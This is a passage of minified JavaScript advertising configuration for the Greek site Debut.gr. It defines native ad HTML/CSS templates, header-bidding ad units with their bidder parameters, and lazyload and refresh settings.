    padding:8px 8px 0px;
  }

  .ocm-pbn .sponsored-by {
    display: flex;
    color:#a8a8a8;
    align-items: center;
    font-size:0.7rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .sponsored-by a {
    font-size:0.7rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .sponsored-by a:has(span:empty) {
    display:none;
  }

  .ocm-pbn a {
    color:#3b3b3b;
    font-weight: 600;
    font-size:0.85rem;
    text-decoration: none;
  }

  .ocm-pbn .brand a {
    display:flex;
    align-items: center;
    justify-content: flex-start;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .image {
    color:#666;
    align-items: center;
    justify-content: center;
    font-size:0.85rem;
    text-decoration: none;
    padding:8px 8px 4px;
  }

  .ocm-pbn .image img {
    max-width: 100%;
    width:100%;
  }

  .ocm-pbn .title {
    color:#666;
    align-items: center;
    justify-content: flex-start;
    font-size:0.85rem;
    font-weight: 650;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .title:has(span:empty) {
    display:none;
  }

  .ocm-pbn .description, .ocm-pbn .description2 {
    color:#a8a8a8;
    align-items: center;
    justify-content: center;
    font-size:0.82rem;
    text-decoration: none;
    padding:0 8px 8px;
  }
  
  .ocm-pbn .description:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .description2 {
    font-size:0.78rem;
  }

  .ocm-pbn .description2:has(span:empty) {
    display:none;
  }

  .ocm-pbn .link {
    color:#9b9b9b;
    align-items: center;
    justify-content: center;
    font-size:0.75rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .link a {
    font-size:0.8rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .link:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .cta {
    border-top: 1px solid #ccc;
    padding: 5px 5px 0px 0px;
    margin-top:2px;
    text-align: right;
  }

  .ocm-pbn .cta:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn-container .privacy-link {
    position: absolute;
    top:2px;
    right:3px;
  }
  
  .ocm-pbn-container .privacy-link a img {
    width:12px;
    height:12px;
  }

  @media only screen and (max-width: 600px) {
    .ocm-pbn {
      flex-direction: column;
    }
    .ocm-pbn .brand {
      display: flex;
    }

    .ocm-pbn-info {
      flex-direction: column;
    }

    .ocm-pbn .image {
      display: block;
    }
  }
</style>

<div class="ocm-pbn-container">
  <div class="privacy-link">
    <a href="##hb_native_privacy##" target="_blank">
      <img src="//cdn.orangeclickmedia.com/assets/images/adchoices.png">
    </a>
  </div>
  <div class="ocm-pbn">
    <div class="brand">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_1##" hb_native_asset_id="1">
        <span class="name" hb_native_asset_id="4">##hb_native_asset_id_4##</span>
      </a>
    </div>
    <div class="image">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_2##" hb_native_asset_id="2">
      </a>
    </div>
    <div class="ocm-pbn-info">
      <div class="title">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="3">##hb_native_asset_id_3##</span>
        </a>
      </div>
      <div class="description">
        <span hb_native_asset_id="5">##hb_native_asset_id_5##</span>
      </div>
      <div class="description2">
        <span hb_native_asset_id="10">##hb_native_asset_id_10##</span>
      </div>
      <div class="link">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="13">##hb_native_asset_id_13##</span>
        </a>
      </div>
      <div class="sponsored-by">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="4">Sponsored by ##hb_native_asset_id_4##</span>
        </a>
      </div>
    </div>
    <div class="cta">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <span hb_native_asset_id="15">##hb_native_asset_id_15## ></span>
      </a>
    </div>
  </div>
</div>`,dont_touch_flag:!1,waitForContentfulPaint:!0,change_correlator:!1,services:{fou_analytics:{active:!1,debug:!1},cmp:{active:!1,debug:!1,hostname:null,network_id:null},gpt:{active:!1,debug:!1,network_id:null,collapseEmptyDivs:[!1,!1],enableSingleRequest:!1,setCentering:!1,disableInitialLoad:!1},blockthrough:{active:!1,debug:!1},injected_tags:{active:!1,debug:!1,tags:[]},lazyload:{active:!0,debug:!1,page_types:["ROS"],version:2,include_offset:800,load_offset:600,ad_load_offsets:[]},adblock:{active:!1,debug:!1,pairs:[]},outbrain:{active:!0,debug:!1,desktop:{enable:!0,widgetId:"AR_1",installationKey:null,styles:"margin: 0px auto 60px;",classes:"OUTBRAIN",include_ob_content_url:!1,conditions:{page_types:["Article"],selector:"#ocm-outbrain-feed",position:0,count_gt:0,word_count:0,words_gt:0,place:"insertInsideStart"},lazyload:{enable:!1,offset:800}},mobile:{enable:!0,widgetId:"CRMB_1",installationKey:null,styles:"margin: 0px auto 60px;",classes:"OUTBRAIN",include_ob_content_url:!1,conditions:{page_types:["Article"],selector:"#ocm-outbrain-feed",position:0,count_gt:0,word_count:0,words_gt:0,place:"insertInsideStart"},lazyload:{enable:!1,offset:800}}},fizz:{active:!0,debug:!1,page_types:["ROS"],interval:3e4,skip_intermediate_refresh:!1,advertisers_whitelist:[],ads_whitelist:[{path:"/22629960814/Debut.gr/billboard1"},{path:"/22629960814/Debut.gr/billboard2"},{path:"/22629960814/Debut.gr/billboard3"},{path:"/22629960814/Debut.gr/sidebar1"},{path:"/22629960814/Debut.gr/sidebar2"},{path:"/22629960814/Debut.gr/sidebar3"},{path:"/22629960814/Debut.gr/sidebar4"},{path:"/22629960814/Debut.gr/inline1"},{path:"/22629960814/Debut.gr/inline2"},{path:"/22629960814/Debut.gr/inline3"},{path:"/22629960814/Debut.gr/inline4"},{path:"/22629960814/Debut.gr/mobile_sticky"},{path:"/22629960814/Debut.gr/sidesticky"},{path:"/22629960814/Debut.gr/inread_pb"}]},header_bidding:{active:!0,debug:!1,adsqRTDModuleEnabled:!1,adelaideEnabled:!1,adServerCurrency:"EUR",currencyMultiplier:1,bidderTimeout:"1500",custom_granularity:!0,use_pb_targeting:!0,amazon_sid:"21e3d7ee-4312-4deb-8ada-99c25a814bef",domain:null,adUnits:[{code:"/22629960814/Debut.gr/billboard1",sizes:"[[320,100],[728,90],[970,250]]",page_types:["Home"],premium:!1,hb_only:!1,bids:[{bidder:"adform",params:{mid:1939150,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/billboard1"'}},{bidder:"openx",params:{unit:'"560930204"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{window_size:"[0,0]",ad_sizes:"[[320,100]]"},{window_size:"[340,0]",ad_sizes:"[[320,100]]"},{window_size:"[768,0]",ad_sizes:"[[728,90]]"},{window_size:"[1024,0]",ad_sizes:"[[970,250],[728,90]]"}]},{code:"/22629960814/Debut.gr/billboard2",sizes:"[[320,100],[728,90],[970,250]]",page_types:["Home"],premium:!1,hb_only:!1,bids:[{bidder:"adform",params:{mid:1939152,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/billboard2"'}},{bidder:"openx",params:{unit:'"560930205"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{window_size:"[0,0]",ad_sizes:"[[320,100]]"},{window_size:"[340,0]",ad_sizes:"[[320,100]]"},{window_size:"[768,0]",ad_sizes:"[[728,90]]"},{window_size:"[1024,0]",ad_sizes:"[[970,250],[728,90]]"}]},{code:"/22629960814/Debut.gr/billboard3",sizes:"[[320,100],[728,90],[970,250]]",page_types:["Home"],premium:!1,hb_only:!1,bids:[{bidder:"adform",params:{mid:1939153,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/billboard3"'}},{bidder:"openx",params:{unit:'"560930206"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[{window_size:"[0,0]",ad_sizes:"[[320,100]]"},{window_size:"[340,0]",ad_sizes:"[[320,100]]"},{window_size:"[768,0]",ad_sizes:"[[728,90]]"},{window_size:"[1024,0]",ad_sizes:"[[970,250],[728,90]]"}]},{code:"/22629960814/Debut.gr/sidebar1",sizes:"[[300,250],[300,600]]",page_types:["Category","Article"],premium:!0,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737",video:null}},{bidder:"adform",params:{mid:1939155,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939151,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/sidebar1"'}},{bidder:"openx",params:{unit:'"560930207"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"openx",params:{unit:'"560930215"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner","video"],size_mapping:[],video:{context:"outstream",playerSize:"[[300,169]]"}},{code:"/22629960814/Debut.gr/sidebar2",sizes:"[[300,250],[300,600]]",page_types:["Category","Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939161,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/sidebar2"'}},{bidder:"openx",params:{unit:'"560930208"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/sidebar3",sizes:"[[300,250],[300,600]]",page_types:["Category","Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939154,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/sidebar3"'}},{bidder:"openx",params:{unit:'"560930209"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/sidebar4",sizes:"[[300,250],[300,600]]",page_types:["Category","Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939156,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/sidebar4"'}},{bidder:"openx",params:{unit:'"560930210"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/inline1",sizes:"[[300,250],[336,280]]",page_types:["Category","Article"],premium:!0,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939158,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939157,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/inline1"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline1"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930211"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"openx",params:{unit:'"560930216"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner","videoInArticle"],size_mapping:[],video:{context:"outstream",playerSize:"[[640, 360]]"}},{code:"/22629960814/Debut.gr/inline2",sizes:"[[300,250],[336,280]]",page_types:["Article"],premium:!0,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939160,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"adform",params:{mid:1939159,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/inline2"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline2"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930212"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"openx",params:{unit:'"560930217"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner","videoInArticle"],size_mapping:[],video:{context:"outstream",playerSize:"[[640, 360]]"}},{code:"/22629960814/Debut.gr/inline3",sizes:"[[300,250],[336,280]]",page_types:["Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939163,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/inline3"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline3"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930213"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/inline4",sizes:"[[300,250],[336,280]]",page_types:["Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1939162,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/inline4"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/inline4"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"560930214"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/inread_pb",sizes:"[[300,250],[336,280],[1,1]]",page_types:["Article"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737"}},{bidder:"adform",params:{mid:1949096,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/inread_pb"'}},{bidder:"openx",params:{unit:'"561022231"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/mobile_sticky",sizes:"[[300,50],[300,100],[320,50],[320,100]]",page_types:["ROS"],premium:!1,hb_only:!1,bids:[{bidder:"adform",params:{mid:1949097,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/mobile_sticky"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/mobile_sticky"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"561022232"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!0,desktop:!1},media_types:["banner"],size_mapping:[]},{code:"/22629960814/Debut.gr/sidesticky",sizes:"[[300,250],[300,600]]",page_types:["ROS"],premium:!1,hb_only:!1,bids:[{bidder:"teads",params:{size:"[[300,250]]",pageId:"206469",placementId:"222737",video:null}},{bidder:"adform",params:{mid:1949098,adxDomain:'"adx.adform.net"',rcur:'"EUR"',priceType:'"net"'}},{bidder:"criteo",params:{networkId:7203,pubid:105031,publisherSubId:'"/22629960814/Debut.gr/sidesticky"'}},{bidder:"onetag",params:{ext:'{"placement_name": "/22629960814/Debut.gr/sidesticky"}',pubId:"5e5558fade26a9e"}},{bidder:"openx",params:{unit:'"561022233"',delDomain:'"ocmdigitalmedia-d.openx.net"',customFloor:"0.01",customParams:null,doNotTrack:!1,coppa:!1}},{bidder:"rubicon",params:{floor:null,sizes:null,video:null,siteId:552616,userId:null,zoneId:3461988,latLong:null,visitor:null,keywords:null,position:null,accountId:20086,inventory:null}},{params:{networkId:3172,pageId:1996606,siteId:667830,formatId:71381},bidder:"equativ"}],visibility:{mobile:!1,desktop:!0},media_types:["banner"],size_mapping:[]},{code:"ocm-storyteller",sizes:"[[300,250],[336,280]]",page_types:["Article"],premium:!1,hb_only:!0,bids:[{bidder:"adform",params:{mid:"2178023",rcur:'"EUR"',adxDomain:'"adx.adform.net"',priceType:'"net"',mkv:null}},{bidder:"outbrain",params:{publisher:'{"id": "00d5f92bcf41e12ffaf16f60b1efdc5e1c"}',tagid:'"BTF-2debut.gr/ros_art"'}}],visibility:{mobile:!0,desktop:!0},media_types:["native"],size_mapping:[],native:{adTemplate:`<style>
  @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,300;0,400;0,500;0,700;1,400&display=swap');
</style>
<style>
  body {
    position: relative;
    margin: 0;
  }

  .abgb {
    top:2px !important;
  }

  .cbb {
    right:3px !important;
    top:3px !important;
  }

  .ocm-pbn-container {
    position:relative;
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
  }

  .ocm-pbn {
    font-family: Roboto, Arial, sans-serif;
    display:flex;
    flex-direction: row;
    padding: 5px;
  }

  .ocm-pbn-content {
    display: flex;
    flex-direction: row;
  }

  .ocm-pbn-info {
    display: flex;
    flex-direction: column;
  }

  .ocm-pbn .brand {
    display: none;
    max-width:fit-content;
    padding:8px 8px 0px;
  }

  .ocm-pbn .sponsored-by {
    display: flex;
    color:#a8a8a8;
    align-items: center;
    font-size:0.7rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .sponsored-by a {
    font-size:0.7rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .sponsored-by a:has(span:empty) {
    display:none;
  }

  .ocm-pbn a {
    color:#3b3b3b;
    font-weight: 600;
    font-size:0.85rem;
    text-decoration: none;
  }

  .ocm-pbn .brand a {
    display:flex;
    align-items: center;
    justify-content: flex-start;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .brand a img {
    margin-right:5px;
    max-width:20px;
  }

  .ocm-pbn .image {
    color:#666;
    align-items: center;
    justify-content: center;
    font-size:0.85rem;
    text-decoration: none;
    padding:8px 8px 4px;
  }

  .ocm-pbn .image img {
    max-width: 100%;
    width:100%;
  }

  .ocm-pbn .title {
    color:#666;
    align-items: center;
    justify-content: flex-start;
    font-size:0.85rem;
    font-weight: 650;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .title:has(span:empty) {
    display:none;
  }

  .ocm-pbn .description, .ocm-pbn .description2 {
    color:#a8a8a8;
    align-items: center;
    justify-content: center;
    font-size:0.82rem;
    text-decoration: none;
    padding:0 8px 8px;
  }
  
  .ocm-pbn .description:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .description2 {
    font-size:0.78rem;
  }

  .ocm-pbn .description2:has(span:empty) {
    display:none;
  }

  .ocm-pbn .link {
    color:#9b9b9b;
    align-items: center;
    justify-content: center;
    font-size:0.75rem;
    text-decoration: none;
    padding:0 8px 8px;
  }

  .ocm-pbn .link a {
    font-size:0.8rem;
    font-weight: 500;
    color:#ababab;
  }

  .ocm-pbn .link:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn .cta {
    border-top: 1px solid #ccc;
    padding: 5px 5px 0px 0px;
    margin-top:2px;
    text-align: right;
  }

  .ocm-pbn .cta:has(span:empty) {
    display:none;
  }
  
  .ocm-pbn-container .privacy-link {
    position: absolute;
    top:2px;
    right:3px;
  }
  
  .ocm-pbn-container .privacy-link a img {
    width:12px;
    height:12px;
  }

  @media only screen and (max-width: 600px) {
    .ocm-pbn {
      flex-direction: column;
    }
    .ocm-pbn .brand {
      display: flex;
    }

    .ocm-pbn-info {
      flex-direction: column;
    }

    .ocm-pbn .image {
      display: block;
    }
  }
</style>

<div class="ocm-pbn-container">
  <div class="privacy-link">
    <a href="##hb_native_privacy##" target="_blank">
      <img src="//cdn.orangeclickmedia.com/assets/images/adchoices.png">
    </a>
  </div>
  <div class="ocm-pbn">
    <div class="brand">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_1##" hb_native_asset_id="1">
        <span class="name" hb_native_asset_id="4">##hb_native_asset_id_4##</span>
      </a>
    </div>
    <div class="image">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <img src="##hb_native_asset_id_2##" hb_native_asset_id="2">
      </a>
    </div>
    <div class="ocm-pbn-info">
      <div class="title">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="3">##hb_native_asset_id_3##</span>
        </a>
      </div>
      <div class="description">
        <span hb_native_asset_id="5">##hb_native_asset_id_5##</span>
      </div>
      <div class="description2">
        <span hb_native_asset_id="10">##hb_native_asset_id_10##</span>
      </div>
      <div class="link">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="13">##hb_native_asset_id_13##</span>
        </a>
      </div>
      <div class="sponsored-by">
        <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
          <span hb_native_asset_id="4">Sponsored by ##hb_native_asset_id_4##</span>
        </a>
      </div>
    </div>
    <div class="cta">
      <a href="%%CLICK_URL_UNESC%%##hb_native_linkurl##" target="_blank" pbadid="%%PATTERN:hb_adid%%" class="pb-click">
        <span hb_native_asset_id="15">##hb_native_asset_id_15## ></span>
      </a>
    </div>
  </div>
</div>`,ortb:{ver:"1.2",plcmttype:1,eventtrackers:[{event:1,methods:[1,2]},{event:2,methods:[1,2]},{event:3,methods:[1,2]},{event:4,methods:[1,2]}],assets:[{id:1,required:0,img:{type:1,hmin:300,wmin:300,url:null}},{id:2,required:1,img:{type:3,hmin:280,wmin:500,url:null}},{id:3,required:1,title:{len:140}},{id:4,required:0,data:{type:1}},{id:5,required:0,data:{type:2}},{id:6,required:0,data:{type:3}},{id:7,required:0,data:{type:4}},{id:8,required:0,data:{type:5}},{id:9,required:0,data:{type:6}},{id:10,required:0,data:{type:7}},{id:11,required:0,data:{type:8}},{id:12,required:0,data:{type:9}},{id:13,required:0,data:{type:10}},{id:14,required:0,data:{type:11}},{id:15,required:0,data:{type:12}}],context:1,contextsubtype:10,privacy:0,seq:0}}}],analytics:["ocmpba"],bidders:[{name:"teads",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"pubmatic",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"adform",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"criteo",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"onetag",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"openx",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"rubicon",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"equativ",bid_cpm_adjust:"1.00",active:!0,geo:[]},{name:"ix",bid_cpm_adjust:"1.00",active:!1,geo:[]},{name:"outbrain",bid_cpm_adjust:"1.00",active:!0,geo:[],s2s:!1}],functionality:"lazyload",rmf_approved:[],s2sProvider:"assertive-yield",s2sTimeout:"500",page_types:["Home","Category","Article","ROS"]},ocm_interstitial:{active:!1,debug:!1,adUnitCode:"ocm-interstitial",options:{show_on_load:!1,show_on_navigation:!0,show_on_tab_back:!1},mobile:{active:!0,page_types:["ROS"],price_floor:.05,frequency:4,wait